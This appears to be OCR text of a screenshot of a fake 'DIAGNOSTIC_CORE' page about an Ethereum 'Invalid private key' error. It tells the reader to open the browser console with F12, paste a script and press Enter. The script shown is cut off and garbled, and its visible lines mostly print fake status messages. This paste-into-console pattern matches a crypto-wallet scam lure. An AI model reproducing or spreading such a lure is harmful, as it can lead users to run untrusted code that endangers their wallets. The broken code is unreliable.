
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid private key
seq
INSTRUCTION:
Press
F12
(Console), 
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9z1xz20sn3u

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
d;");

console.info("Target: Invalid private key (Ha
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["e
ncrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array
(9)}, k, {name:"AES-GCTR",length:256}, true, 
  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");
